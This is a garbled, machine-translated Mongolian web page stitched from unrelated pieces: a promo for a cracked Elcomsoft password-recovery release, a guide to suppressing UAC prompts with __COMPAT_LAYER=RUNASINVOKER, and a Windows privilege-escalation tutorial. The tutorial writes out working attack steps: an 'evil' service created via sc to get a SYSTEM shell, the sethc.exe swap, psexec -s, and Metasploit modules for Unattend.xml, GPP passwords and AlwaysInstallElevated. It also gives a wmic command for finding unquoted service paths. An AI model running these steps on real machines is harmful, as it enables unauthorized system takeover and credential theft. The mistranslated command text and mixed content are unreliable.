Elcomsoft System Recovery Professional v 3.0.0.466 Retail ML RUS - Тусгайлан бэлтгэсэн iso зураг Windows дээрх дурын бүртгэлийн нууц үгийг сэргээх.

Үйлчилгээний бүх дуудлагын арслангийн хувь техникийн дэмжлэгалдсан эсвэл холбоотой мартагдсан нууц үгнэвтрэх. Энэ програмнууц үгээ амархан, хурдан сэргээх, өөрчлөхөд туслаарай! Драйвыг дахин форматлах эсвэл Windows-г дахин суулгах шаардлагагүй. Компьютерээ ашиглахад бэлэн дискнээс ачаалаад хэдхэн минутын дотор системийн түгжээг тайлна уу! Elcomsoft System Recovery нь нууц үгээ шууд шинэчлэх боломжийг танд олгоно дансууд, мөн хэд хэдэн халдлага хийх замаар зарим тохиолдолд богино хугацаанд анхны нууц үгээ олох боломжийг олгодог.

Elcomsoft System Recovery нь Windows 2000, Windows 7 (32 бит ба 64 битийн хувилбарууд), Windows 98, Windows 98, Windows 2000, Windows 7 (32 бит ба 64 битийн хувилбарууд) дээрх администратор болон бусад хэрэглэгчийн бүртгэлийг нээдэг. Windows сервер 2003/2008, Windows Vista(32 ба 64 битийн хувилбарууд), Windows XP.

Elcomsoft System Recovery-ийн онцлогууд:

Татаж авахад бэлэн - Microsoft-оос лиценз авсан Windows систем (Урьдчилан суулгах орчин) дээр суурилсан.

-Администратор болон бусад бүх хэрэглэгчдийн аль алиных нь дансны нууц үгийг сэргээх эсвэл шинэчлэх.

- Эх нууц үгийг сэргээх (зарим тохиолдолд), EFS ашиглан шифрлэгдсэн өгөгдөлд хандах боломжийг олгодог.

- Бүртгэлүүдийг блокоос гаргах (түгжигдсэн эсвэл идэвхгүй болсон статустай).

-Ямар ч бүртгэлд давуу эрх олгох (администраторын түвшин хүртэл).

-Нууц үгийн хугацаа нь дууссан данс руу нэвтрэх.

-Өргөн хүрээг дэмжинэ техник хангамж; FAT, FAT32 болон NTFS файлын системүүдийн үндсэн дэмжлэг.

-Заршилтай GUI Windows ашиглахад хялбар бөгөөд тохиромжтой.

-Бүрэн хэмжээний үйлдлийн системүүдийг дэмждэг: Windows 2000, Windows 7 (32 бит ба 64 бит хувилбарууд), Windows 98, Windows Server 2003/2008, Windows Vista (32 бит ба 64 бит хувилбарууд), Windows XP.

-Америк, Орос болон бусад орон нутгийн хэмжээнд дэмжлэг үзүүлнэ Windows хувилбарууд; бүх хэл дээрх хэрэглэгчийн нэр, нууц үгтэй ажиллах.

- Windows-ийн суулгасан бүх хуулбарыг автоматаар илрүүлэх.

- Нууц үгийн хэшийг (цаашид дүн шинжилгээ хийх, сэргээх зорилгоор) дотоод бүртгэл болон Active Directory-ээс татаж авах боломжтой.

Татаж авахад бэлэн:

Elcomsoft System Recovery нь дараах байдлаар ирдэг ачаалах диск, нэн даруй ашиглах боломжтой; Шаардлагатай бол та ачаалах боломжтой USB диск үүсгэж болно. Дискийг өөрөө шатаах шаардлагагүй; хандах Windows түгээлтбас хэрэггүй.

Elcomsoft лицензтэй Windows системМайкрософтоос урьдчилан суулгах орчин (Windows PE).

Хэрэглэхэд хялбар:

Windows PE нь тохиромжтой бөгөөд танил болсон Windows интерфейс. Скрипт байхгүй, үгүй тушаалын мөр, төвөгтэй тохиргоо байхгүй!

Зүгээр л Elcomsoft System Recovery CD эсвэл флаш дискнээс компьютераа ачаалж, системд хандах аливаа асуудлыг шийдээрэй.

Өргөн нийцтэй байдал:

Elcomsoft System Recovery нь ихэнх үйлдвэрлэгчдийн: Adaptec, Intel, LSI, NVIDIA, Promise, SiS, VIA зэрэг SATA, SCSI болон RAID хянагчуудыг багтаасан хамгийн өргөн хүрээний техник хангамжийг дэмждэг. Зарим чамин хянагч ашиглаж байсан ч та шаардлагатай драйверийг (ихэвчлэн техник хангамжтай хамт ирдэг) уян диск, CD эсвэл флаш дискнээс ачаалж болно.

Найдвартай, нийцтэй байдал нь баталгаагүй өөрийн кодыг ашигладаг бусад бүтээгдэхүүнээс ялгаатай нь Elcomsoft System Recovery нь Microsoft-ын бүх файлын системүүдийн FAT, FAT32 болон NTFS-ийн эх (Microsoft-аас) дэмжлэгийг агуулдаг.

Олон програмууд эхлүүлэх үед өндөрт өргөх шаардлагатай байдаг (тэмдэглэлийн хажууд байгаа бамбай дүрс), гэхдээ үнэндээ тэд хэвийн ажиллахын тулд администраторын эрх шаарддаггүй (жишээлбэл, та ProgramFiles болон програмын лавлах дээрх хэрэглэгчдэд шаардлагатай эрхийг гараар олгосон. програмын ашигладаг бүртгэлийн салбарууд). Үүний дагуу, та ийм програмыг энгийн хэрэглэгчийн доороос ажиллуулах үед компьютер дээр Хэрэглэгчийн дансны хяналтыг идэвхжүүлсэн бол UAC сануулга гарч ирэх бөгөөд хэрэглэгч администраторын нууц үгийг оруулах шаардлагатай болно. Энэ механизмыг тойрч гарахын тулд ихэнх хүмүүс UAC-г идэвхгүй болгох эсвэл хэрэглэгчийг локал Администраторуудын бүлэгт нэмж компьютер дээрх захиргааны эрхийг өгдөг. Мэдээжийн хэрэг, эдгээр хоёр арга нь аюулгүй биш юм.

Ердийн апп-д админы эрх яагаад хэрэгтэй вэ?

Программ C:\ доторх өөрийн хавтсанд байгаа тодорхой файлуудыг (лог, тохиргоо гэх мэт) өөрчлөхөд администраторын эрх шаардлагатай байж болно. Програм файлууд(x86)\SomeApp). Анхдагч байдлаар, хэрэглэгчид энэ лавлахыг засах эрхгүй тул ийм програмыг хэвийн ажиллуулахын тулд администраторын эрх шаардлагатай болно. Энэ асуудлыг шийдэхийн тулд NTFS түвшний администраторын дагуу та програмын хавтсанд хэрэглэгчийн (эсвэл Хэрэглэгчдийн бүлэг) өөрчлөх / бичих эрхийг гараар оноож өгөх ёстой.

Анхаарна уу. Үнэн хэрэгтээ C:\Program Files дахь өөрчилсөн програмын өгөгдлийг өөрийн санд хадгалах нь зөв биш юм. Хэрэглээний мэдээллийг хэрэглэгчийн профайл дээр хадгалах нь илүү зөв юм. Гэхдээ энэ бол хөгжүүлэгчдийн залхуурал, чадваргүй байдлын тухай асуулт юм.

Стандарт хэрэглэгчээс администраторын эрхийг шаарддаг програмыг ажиллуулж байна

RunAsInvoker параметрийг хэрхэн ашиглах талаар бид өмнө нь тайлбарласан. Гэсэн хэдий ч энэ арга нь хангалттай уян хатан биш юм. Та админ нууц үгээ хадгалахдаа /SAVECRED-г бас ашиглаж болно (мөн аюулгүй). UAC-г идэвхжүүлсэн (4,3 эсвэл 2-р түвшин) администраторын эрхгүй (мөн админ нууц үг оруулахгүйгээр) аливаа програмыг хүчээр эхлүүлэх хялбар аргыг авч үзье.

Жишээлбэл, бүртгэлийн засварлах хэрэгслийг авч үзье − regedit.exe(энэ нь C:\windows\system32 директорт байрладаг). Та regedit.exe-г ажиллуулахад UAC цонх гарч ирэх бөгөөд хэрэв та давуу эрхээ баталгаажуулаагүй бол бүртгэлийн засварлагч эхлэхгүй.

Ширээний компьютер дээр файл үүсгэ run-as-non-admin.batдараах тексттэй:

cmd /min /C "set __COMPAT_LAYER=RUNASINVOKER && эхлүүлэх "" %1"

Одоо програмыг администраторын эрхгүйгээр ажиллуулах, UAC хүсэлтийг дарахын тулд хүссэн exe файлыг чирнэ үү. bat файлширээний компьютер дээр.

Үүний дараа бүртгэлийн засварлагч UAC сануулгагүйгээр эхлэх ёстой. Процессын менежерийг нээж, багана нэмнэ үү Өргөгдсөн(Илүү ихтэй өндөр түвшинзөвшөөрөл), та системд өндөр биш regedit.exe процесс (хэрэглэгчийн эрхээр ажилладаг) байгааг харах болно.

HKLM салбар дахь дурын тохиргоог засварлаж үзнэ үү. Таны харж байгаагаар энэ салбар дахь бүртгэлийг засварлах эрхийг хориглосон байна (for энэ хэрэглэгчсистемийн бүртгэлийн салбаруудад бичих зөвшөөрөл байхгүй). Гэхдээ та хэрэглэгчийн өөрийн бүртгэлийн салбар болох HKCU-д түлхүүр нэмж, засварлаж болно.

Үүний нэгэн адил, та тодорхой програмыг bat файлаар ажиллуулж болно, гүйцэтгэх боломжтой файлын замыг зааж өгөхөд л хангалттай.

run-app-as-non-admin.bat

ApplicationPath = "C:\Program Files\MyApp\testapp.exe"-г тохируулах

cmd /min /C "set __COMPAT_LAYER=RUNASINVOKER && эхлүүлэх "" %ApplicationPath%"



Та бас нэмж болно контекст цэс, энэ нь бүх аппликешныг өндөрт өргөхгүйгээр ажиллуулах чадварыг нэмдэг. Үүнийг хийхийн тулд дараах reg файлыг үүсгээд бүртгэл рүү оруулна уу.

Windows бүртгэлийн засварлагч хувилбар 5.00

@="cmd /min /C \"set __COMPAT_LAYER=RUNASINVOKER && эхлүүлэх \"\" \"%1\"\""

Үүний дараа админ эрхгүй аливаа програмыг ажиллуулахын тулд контекст цэснээс "" зүйлийг сонгоход л хангалттай.

__COMPAT_LAYER орчны хувьсагч ба RunAsInvoker параметр

__COMPAT_LAYER орчны хувьсагч нь аппликешнүүдэд өөр өөр нийцтэй түвшинг тохируулах боломжийг олгодог (tab Тохиромжтой байдалшинж чанарт exe файл). Энэ хувьсагчийн тусламжтайгаар та програмыг ажиллуулахыг хүсч буй нийцтэй байдлын тохиргоог зааж өгч болно. Жишээлбэл, Windows 7-ийн нийцтэй горимд програмыг 640x480 нягтралтайгаар ажиллуулахын тулд дараахыг тохируулна уу:

__COMPAT_LAYER=Win7RTM 640x480 тохируулна

Бидэнд сонирхолтой байгаа __COMPAT_LAYER хувьсагчийн сонголтуудаас бид дараах параметрүүдийг сонгоно.

- RunAsInvoker- UAC хүсэлтгүйгээр эцэг эхийн процессын эрх бүхий програмыг эхлүүлэх.

- RunAsHighest- програмыг хамгийн их эрхтэйгээр эхлүүлэх, хэрэглэгчдэд боломжтой(хэрэв хэрэглэгч администраторын эрхтэй бол UAC сануулга гарч ирнэ).

- RunAsAdmin- администраторын эрхээр програмыг ажиллуул (AUC хүсэлт үргэлж гарч ирдэг).

Тэдгээр. RunAsInvoker параметр нь администраторын эрхийг олгодоггүй бөгөөд зөвхөн UAC цонхны харагдах байдлыг блоклодог.

Энгийн хэрэглэгчийн хувьд UAC механизм нь бараг бүх үйлдлийг баталгаажуулахыг шаарддаг уйтгартай цонхнууд юм. Уламжлал ёсоор "Microsoft"-ын бүх шинэлэг зүйлүүдийг маш эргэлзээтэй үнэлдэг бөгөөд хэрэглэгч тэдгээрийг хэрхэн бүрэн унтраахыг эрэлхийлдэг. Гэхдээ аюулгүй байдлын үүднээс заримдаа бага зэрэг эвгүй байдалд орох нь зүйтэй болов уу? Энэ нийтлэлд бид танд яагаад UAC хэрэгтэй хэвээр байгаа, түүнийг хэрхэн тохируулах талаар танд хэлэх болно. UAC - Хэрэглэгчийн дансны хяналтын механизмАкаунтуудыг удирдах замаар UAC механизм нь үйлдлийн системийг үнэхээр үр дүнтэй хамгаалдаг. UAC гэх мэт механизмуудыг идэвхгүй болгох бүх оролдлогыг өөрөө аваарай дансКомпьютер дээрх администраторын статусыг зөвхөн нэг л зүйлээр авдаг - бүрэн хяналт, бүрэн эрхийг эзэмших өөрийн компьютер, хэрэглэгч хэр туршлагатай байхаас үл хамааран. Гэхдээ үүнийг таны компьютерт нэвтрэн администраторын эрхийг ашиглах боломжтой хортой программ хангамжийг бүтээгчид маш идэвхтэй ашигладаг - яг л тантай адил. Аюултай контент нь системийн бүртгэл, файлын систем болон Windows үйлчилгээнд халддаг. Тийм ч учраас та администраторын данс ашиглаж, өөрийгөө бүрэн эрхээр хангасан ч гэсэн UAC нь вирусын бүх хаалгыг буцалгахын тулд машинд сууж буй хэрэглэгчдэд идэвхтэй "саад" байх болно. Мэдээжийн хэрэг, үүнийг идэвхжүүлээгүй л бол ... Энэ тохиолдолд UAC нь системийн файлуудын статустай файлууд болон бүртгэл, үйлчилгээнд хандах бүх хандалтыг хаах болно. Эдгээр тохиолдлууд тус бүрд онцлог цонх гарч ирэх бөгөөд энэ нь юу, хаана хандаж байгааг тайлбарлаж, таны баталгаажуулалтыг шаарддаг. Жишээлбэл, энэ нь (програмыг суулгах үед): СонголтуудUAC UAC-г тохируулах нь маш энгийн бөгөөд ойлгомжтой. Үүнийг хийхийн тулд бид хамгаалалтын түвшинг үүсгэсэн, нийтдээ 4 байна. Энэ механизмын тохиргооны цонхыг нээж, энэ нь энгийн эсэхийг шалгахын тулд Start-ыг нээж, хайлтанд, жишээлбэл, дараах асуултыг оруулна уу:  "Хэрэглэгчийн дансны хяналтын тохиргоог өөрчлөх" дээр дарахад UAC механизмын энгийн тохиргоог хийх цонх нээгдэнэ.

"Хэрэглэгчийн дансны хяналтын тохиргоог өөрчлөх" дээр дарахад UAC механизмын энгийн тохиргоог хийх цонх нээгдэнэ.  Хамгаалалтын 4 түвшинг санал болгож байна - хамгийн дээдээс бүрэн унтрахэнэ механизм. Түвшин бүрийг масштабын баруун талд байгаа хэсэгт нарийвчлан тайлбарласан болно. Илүү гүнзгий тохируулга UAC механизм нь Аюулгүй байдлын бодлогод байдаг. Энэ үйлчилгээг нээхийн тулд та янз бүрийн аргыг ашиглаж болно:

Хамгаалалтын 4 түвшинг санал болгож байна - хамгийн дээдээс бүрэн унтрахэнэ механизм. Түвшин бүрийг масштабын баруун талд байгаа хэсэгт нарийвчлан тайлбарласан болно. Илүү гүнзгий тохируулга UAC механизм нь Аюулгүй байдлын бодлогод байдаг. Энэ үйлчилгээг нээхийн тулд та янз бүрийн аргыг ашиглаж болно:

- Эхлэх товч - хайлтын талбарт "Орон нутгийн аюулгүй байдлын бодлого" гэсэн асуултыг оруулна уу. Санал болгож буй үр дүнгээс хүссэн үр дүнг олох;

- Халуун товчлуурууд " ялах +Р" - "Run" цонх нээгдэнэ. Үүний тулд командыг оруулна уу эсвэл хуулна уу secpol.msc, Ok товчлуураар баталгаажуулна уу.

- Хамгийн эхний параметр нь бүх бодлогод нөлөөлж, тэдгээрийн шинж чанарыг тодорхойлдог энэ компьютер. Хэрэв асаахЭнэ сонголтыг хийснээр Administrators бүлгийн гишүүн бүх хэрэглэгчдэд өндөр зөвшөөрөл хүсэх харилцах цонх гарч ирнэ (UAC идэвхжсэн үед). Хэрэв идэвхгүй болгох, дараа нь хязгаарлалтыг цуцална.

- Энэ тохиргоог ажлын хэсгүүдэд анхдагчаар идэвхжүүлсэн. Хэрвээ тэр орсон, дараа нь эхлүүлсэн бүх програмын хувьд үүнийг шалгана цахим гарын үсэг Microsoft-аас гаргасан. Хэрэв гарын үсэг байхгүй бол програм суулгахгүй, харин хэрэглэгчийг өндөрт өргөх шаардлагатай болно ажлын хэсэг. Дараа нь та администраторын дансны нэр, нууц үгээ оруулах хэрэгтэй.

- At оруулахЭнэ тохиргоог хийснээр бүх UAC сануулгууд аюулгүй ширээний компьютер руу илгээгдэх үед унтраах- интерактив байх.

- Энэ параметр Administrators бүлгийн хэрэглэгчдийн хувьд өндөрт өргөх шаардлагатай үед гарч ирэх мэдэгдлийн төрлийг зааж өгдөг.

- Асуултгүйгээр шинэчилнэ үү.Итгэмжлэх жуух бичгээ оруулах, зөвшөөрлийг баталгаажуулах шаардлагагүй. Хэрэв та энэ сонголтыг сонговол эрхүүд нь суулгасан администраторын бүртгэлтэй тэнцүү болно.

- Аюулгүй ширээний компьютер дээр итгэмжлэл оруулахыг хүсэх.Хэрэв та аюулгүй ширээний компьютер дээрх эрхийг нэмэгдүүлэхийг хүсэх юм бол хамгийн өндөр хэрэглэгчийн эрхээр үйл ажиллагаагаа үргэлжлүүлэхийн тулд та давуу эрхтэй хэрэглэгчийн нэвтрэх болон нууц үгээ оруулах шаардлагатай болно.

- Аюулгүй ширээний компьютер дээр зөвшөөрөл хүс.Та нууц үг оруулах шаардлагагүй бөгөөд үүний оронд та өндрийг зөвшөөрөх эсвэл татгалзахыг хүсэх болно.

- Итгэмжлэлийн хүсэлт.Өндөрт өргөх шаардлагатай аливаа үйлдлийн нууц үг оруулах.

- Зөвшөөрлийн хүсэлт.Шаардлагатай аливаа үйл ажиллагаанд өндрийн зөвшөөрөл хүсэх.

- Гуравдагч талын хоёртын файлд зөвшөөрөл хүсэх.Учир нь гуравдагч талын програмууд(Windows бус) өндөрт өргөх шаардлагатай бол таныг аюулгүй ширээний компьютер дээр зөвшөөрөх эсвэл зөвшөөрөхгүй байхыг хүсэх болно. Зөвшөөрөл авсан тохиолдолд дээд зэргийн эрхтэйгээр үйл ажиллагаа үргэлжилнэ.

- Хэвийн эрхтэй хэрэглэгч өндөрт өргөх шаардлагатай програмуудад хандах үед систем ямар арга хэмжээ авахыг зааж өгнө.

- Аюулгүй ширээний компьютер дээр итгэмжлэл оруулахыг хүсэх(анхдагчаар тохируулсан). Хэрэглэгч администраторын үнэмлэх (нэр, нууц үг) оруулах шаардлагатай бөгөөд үйл ажиллагаа (хэрэв өгөгдөл зөв оруулсан бол) аюулгүй ширээний компьютер дээр явагдана.

- Итгэмжлэлийн хүсэлт.Хэрэглэгч администраторын үнэмлэх (нэр, нууц үг) оруулах шаардлагатай. Хэрэв өгөгдлийг зөв оруулсан бол үйл ажиллагаа үргэлжлэх болно.

- Өргөлтийн хүсэлтийг автоматаар үгүйсгэх.Эрх мэдлийг нэмэгдүүлэхийг хориглох тухай мессежийг харуулна.

- At орсонпараметрийн хувьд эдгээр програмууд зөвхөн аюулгүй хавтсанд байгаа тохиолдолд л ажиллах болно унтраах-Ямар ч байсан.

- Анхдагчаар идэвхгүй болсон сонголт нь интерактив PKI (нийтийн түлхүүр) програмуудын гарын үсгийг баталгаажуулах шаардлагатай эсэхийг тодорхойлоход тусална. оруулахЭнэ хяналт нь тохиромжтой байгууллагад л утга учиртай.

- Системийн хамгаалалттай хэсэгт нэвтрэхийг оролдож буй хуучин програмуудад зориулагдсан. Хэрэв идэвхгүй болгох, дараа нь эдгээр програмууд огт ажиллахгүй бөгөөд алдаагаар төгсөх болно. Хэрэв асаах(анхдагч) дараа нь ажиллах хугацаа нь систем болон бүртгэлийн тодорхой байршлыг сүйрүүлэхэд чиглүүлэх болно.

- Анхдагчаар идэвхгүй болсон стандарт хэрэглэгчдэд зориулсан сонголт.

- Параметр, энэ нь мөн тахир дутуу болсонанхдагч. Энэ тохиолдолд суулгасан администраторын бүртгэлийг ашиглах үед бүх програмууд хамгийн их эрхтэйгээр ажилладаг. Хэрэв уу асаах, дараа нь суурилагдсан дансны хувьд өндөрт шаардлагатай бүх үйлдлүүдийг баталгаажуулах шаардлагатай.

Эрх олголтыг нэмэгдүүлэх нь цаашдын нэвтрэлт эсвэл халдлагын хувилбараас хамаарах гол цэгүүдийн нэг байж магадгүй юм. Ихэнхдээ энэ үе шатанд "чадлаа тэлэх" боломжгүй бол бүх зүйл дуусдаг. Тиймээс өнөөдөр бид зөвхөн администратор төдийгүй системд давуу эрхээ нэмэгдүүлэх боломжийг хэрэглэгчдэд олгох аргуудын талаар бага зэрэг ярих болно.

Оршил

Windows болон Linux дээр давуу эрх нэмэгдүүлэх нь арай өөр байдаг. Хоёр үйлдлийн систем хоёулаа ердийн тооны сул талтай байдаг ч бүрэн засварласан Windows сервер нь сүүлийн үеийн Линукс серверээс хамаагүй түгээмэл гэдгийг судлаачид тэмдэглэжээ. Нэмж дурдахад Windows-ийн засваруудыг гаргах хугацаа ихэвчлэн бага байдаг нь Windows дээрх давуу эрхүүдийг нэмэгдүүлэх нь нэлээд сонирхолтой бөгөөд амбицтай ажил болгодог. Бид түүнд түүхээ зориулж байна.

Сонголтууд

Тэгэхээр бид Windows-ийн ертөнцөд өөрийгөө өргөмжлөх ямар боломжуудтай вэ? Юуны өмнө, сүүлийн үед үйлдлийн системийн цөмд фонт задлан шинжлэх хангалттай сул талууд илэрсэн бөгөөд энэ нь хэрэв танд зөв sploit байгаа бол давуу эрх нэмэгдүүлэх процессыг маш энгийн болгож байна. Хэрэв та Metasploit ашиглаж байгаа бол системийн бүрхүүлийг авахад нэг л команд хангалттай. Гэхдээ энэ бүхэн системийг бүрэн засварлаагүй тохиолдолд л амжилттай ажиллах магадлалтай. Хэрэв машинд бүх шинэчлэлт суулгасан бол Линуксээс ялгаатай нь SUID хоёртын файлыг эндээс олох боломжгүй бөгөөд орчны хувьсагчдыг ихэвчлэн илүү өндөр эрхтэй үйлчилгээ эсвэл процесст дамжуулдаггүй. Үүний үр дүнд бидэнд юу үлдэх вэ?

Админаас систем хүртэл эсвэл хүн бүрийн мэддэг зүйл

Ихэвчлэн давуу эрх нэмэгдүүлэх тухай ярихад даалгавар төлөвлөгчийг ашигладаг арга шууд санаанд орж ирдэг. Windows дээр та at болон schtasks гэсэн хоёр хэрэгслийг ашиглан даалгавар нэмж болно. Хоёр дахь нь даалгаврыг нэмсэн хэрэглэгчийн нэрийн өмнөөс ажлыг гүйцэтгэх бол эхнийх нь системийн нэрийн өмнөөс ажиллах болно. Таны сонссон стандарт трик нь системийн эрх бүхий консолыг ажиллуулах боломжийг танд олгоно.

13:01 /интерактив cmd

Хоёрдахь зүйл бол шаардлагатай файлыг ажиллуулах үйлчилгээг нэмж оруулах / тушаалыг гүйцэтгэх явдал юм.

@echo off @break off гарчгийн root Cls echo Үйлчилгээ үүсгэх. sc үүсгэх evil binpath= "cmd.exe /K start" type= өөрийн төрөл= харилцан ажиллах > nul 2>&1 echo Үйлчилгээг эхлүүлэх. sc start evil > nul 2>&1 echo Standing by... ping 127.0.0.1 -n 4 > nul 2>&1 echo Үйлчилгээг устгаж байна. цуурай. sc мууг устгах > nul 2>&1

Гурав дахь арга бол өөрчлөх явдал юм системийн хэрэгсэл C:\windows\system32\sethc.exe гэх мэт. cmd . Хэрэв та үүний дараа гараад Shift товчийг хэд хэдэн удаа дарвал системийн эрхтэй консол гарч ирнэ.

Автоматжуулсан аргуудын хувьд Metasploit болон түүний getsystem тэр даруй санаанд орж ирдэг. Альтернатив сонголтта PsExec-ийг Sysinternals-аас уншиж болно (psexec -i -s -d cmd.exe).

Бид өөр замаар явна

Эдгээр бүх аргууд нь нийтлэг сул талтай байдаг: администраторын эрх шаардлагатай. Энэ нь бид давуу эрхтэй данснаас давуу эрхүүдийг аль хэдийн дээшлүүлж байна гэсэн үг юм. Ихэнх тохиолдолд админ эрхээ авснаар та илүү өндөрт гарах олон сонголттой байдаг. Тиймээс энэ нь тийм ч хэцүү ажил биш юм. Өнөөдөр бид ердийн системтэй, энгийн давуу эрхгүй хэрэглэгчийн бүртгэлтэй гэж үзвэл ямар ч 0 өдрийн эмзэг байдлыг ашигладаггүй давуу эрх нэмэгдүүлэх аргуудын талаар ярих болно.

Итгэмжлэл хайх

Эрх олголтыг нэмэгдүүлэх, системд байр сууриа олох найдвартай бөгөөд тогтвортой арга бол администраторууд эсвэл илүү өндөр эрхтэй хэрэглэгчдийн нууц үгийг олж авах явдал юм. Одоо автомат суурилуулалтын талаар бодох цаг болжээ програм хангамж. Хэрэв та маш олон тооны машинуудыг багтаасан домэйныг удирдаж байгаа бол тэдгээрийн аль нэг дээр програм хангамжийг гараар суулгахыг хүсэхгүй байгаа нь гарцаагүй. Энэ нь маш их цаг хугацаа шаардагдах тул бусад ажилд хангалтгүй байх болно. Тиймээс, админ нууц үг агуулсан файлуудыг хамгийн цэвэр хэлбэрээр үүсгэдэг Unattended суулгацуудыг ашигладаг. Энэ нь пентестер болон халдагчдад зориулсан эрдэнэсийн сан юм.

Хараа хяналтгүй суулгацууд

Үйлчлүүлэгч дээр автоматжуулсан суулгацын хувьд бидний хувьд нэлээд сониуч зүйл болох Unattended.xml файл үлддэг бөгөөд энэ нь ихэвчлэн %WINDIR%\Panther\Unattend\ эсвэл %WINDIR%\Panther\ дотор байрладаг бөгөөд хадгалах боломжтой. администраторын нууц үгийг тодорхой текстээр оруулна. Нөгөөтэйгүүр, энэ файлыг серверээс авахын тулд ямар ч баталгаажуулалт шаарддаггүй. Та зөвхөн "Windows Deployment Services" серверийг олох хэрэгтэй. Үүнийг хийхийн тулд та Metasploit-ийн туслах/scanner/dcerpc/windows_deployment _services скриптийг ашиглаж болно. Хэдийгээр Windows Deployment Services нь автоматжуулсан суулгацыг гүйцэтгэх цорын ганц арга биш ч Unattended.xml файлыг стандарт гэж үздэг тул үүнийг олж чадсан.

GPP

XML файлуудын тохиргоо бүлгийн бодлогоаюулгүй байдал (Бүлгийн бодлогын давуу эрх) нь ихэвчлэн шинэ хэрэглэгч нэмэх, хувьцаа үүсгэх гэх мэт шифрлэгдсэн итгэмжлэлийн багцыг агуулдаг. Аз болоход, шифрлэлтийн аргыг баримтжуулсан тул та нууц үгээ цэвэр хэлбэрээр нь хялбархан авах боломжтой. Түүнээс гадна Metasploit баг аль хэдийн таны төлөө бүх зүйлийг хийсэн - зүгээр л /post/windows/gather/credentials/gpp.rb модулийг ашигла. Хэрэв та дэлгэрэнгүй мэдээллийг сонирхож байгаа бол шаардлагатай бүх мэдээллийг энэ холбоос дээр авах боломжтой.

Хэрэглэгчийн эрх

Ихэнх тохиолдолд давуу эрх нэмэгддэг нь хэрэглэгчийн эрхийг буруу тохируулсны үр дүнд үүсдэг. Жишээлбэл, домэйн хэрэглэгч нь хост дээрх локал администратор (эсвэл хүчирхэг хэрэглэгч) байх үед. Эсвэл домэйн хэрэглэгчид (эсвэл домэйн бүлгүүдийн гишүүд) бүх хостууд дээр локал админ байх үед. Энэ тохиолдолд та үнэхээр юу ч хийх шаардлагагүй. Гэхдээ эдгээр сонголтууд тийм ч их гарч ирдэггүй.

AlwaysInstallElevated

Заримдаа администраторууд зөвшөөрдөг энгийн хэрэглэгчидпрограмуудыг өөрөө суулгадаг, ихэвчлэн үүнийг хийдэг дараах товчлууруудбүртгэл:

HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated

HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated

Тэд системд аливаа MSI файлыг өндөр эрхтэй (NT AUTHORITY\SYSTEM) суулгах ёстой гэж хэлдэг. Үүний дагуу тусгайлан үүсгэсэн файлыг ашигласнаар та системийн нэрийн өмнөөс дахин үйлдлүүд хийж, давуу эрхээ авах боломжтой.

Metasploit нь exploit/windows/local/always_install_elevated тусгай модулийг агуулдаг бөгөөд энэ нь дотор нь суулгагдсан тусгай гүйцэтгэх файл бүхий MSI файл үүсгэдэг бөгөөд үүнийг системийн эрх бүхий суулгагчаар задалж, гүйцэтгэдэг. Гүйцэтгэсний дараа .msi файл нь уг үйлдлийг системд бүртгүүлэхээс сэргийлж (тусгайлан боловсруулсан хүчингүй VBS руу залгаж) суулгацыг зогсооно. Нэмж хэлэхэд, хэрэв та /quiet товчлуураар суулгацыг ажиллуулбал хэрэглэгч алдаа ч авахгүй.

Автомат эхлүүлэх дутуу

Систем нь автоматаар эхлүүлэх шаардлагатай файлын бүртгэлийг файл өөрөө мартагдсан байсан ч гэсэн байнга хөтөлдөг. Зарим үйлчилгээг буруу устгасан байж магадгүй - гүйцэтгэгдэх файл байхгүй, гэхдээ бүртгэлийн бичилт хэвээр байгаа бөгөөд эхлүүлэх бүрт систем нь үүнийг эхлүүлэхийг оролдоход амжилтгүй болсон тухай мессежээр үйл явдлын бүртгэлийг бөглөрдөг. Энэ байдлыг мөн тэдний эрх мэдлийг өргөтгөхөд ашиглаж болно. Эхний алхам бол бүх өнчин бичлэгийг олох явдал юм. Жишээлбэл, Sysinternals-ийн autorunsc хэрэгслийг ашиглах.

Autorunsc.exe -a | findstr /n /R "Файл олдсонгүй"

Үүний дараа таны таамаглаж байгаагаар нэр дэвшигчээ ямар нэгэн байдлаар алга болсон файлын газар руу оруулах л үлдлээ.

Шидэт ишлэл

Тийм ээ, ишлэл нь зөвхөн SQL асуулгад хэрцгий хошигнол хийж, тарилга хийх боломжийг олгодог төдийгүй давуу эрх олгоход тусалдаг. Асуудал нэлээд хуучирсан бөгөөд NT-ийн үеэс мэдэгдэж байсан. Хамгийн гол нь зарим үйлчилгээний гүйцэтгэгдэх файлуудын замыг хашилтаар хүрээгүй (жишээ нь ImagePath=C:\Program Files\Common Files\Network Associates\McShield\McShield.exe), зам нь зайны тэмдэгтүүдийг агуулна. . Энэ тохиолдолд халдагчид системд шинэ админ нэмэх эсвэл бусад үйлдэл хийх файл үүсгэж, түүнийг C:\Program Files\common.exe гэж нэрлэвэл дараагийн удаа үйлчилгээг эхлүүлэхэд common.exe эхлүүлэх бөгөөд замын үлдсэн хэсгийг аргумент(ууд) болгон авна. Зөвшөөрөлгүй хэрэглэгч Програмын файлд юу ч оруулах боломжгүй нь ойлгомжтой, гэхдээ үйлчилгээний гүйцэтгэх файл нь өөр директорт байрлаж болно, өөрөөр хэлбэл хэрэглэгч өөрийн файлаа буулгах боломжтой болно.

Энэ техникийг ашиглахын тулд та эмзэг үйлчилгээг олох хэрэгтэй (энэ нь хоёртын хувилбар руу шилжих замд ишлэл ашиглахгүй). Үүнийг дараах байдлаар хийнэ.

Wmic үйлчилгээ авах нэр, дэлгэцийн нэр, замын нэр, эхлүүлэх горим |findstr /i "auto" |findstr /i /v "c: \windows\\" |findstr /i /v """

Үнэн бол XP дээр энэ нь администраторын эрх шаарддаг тул дараах аргыг ашиглах нь дээр: үйлчилгээний жагсаалтыг авах - sc query , дараа нь үйлчилгээ бүрийн мэдээллийг үзэх - sc qc servicename .

Бүгд төлөвлөгөөний дагуу

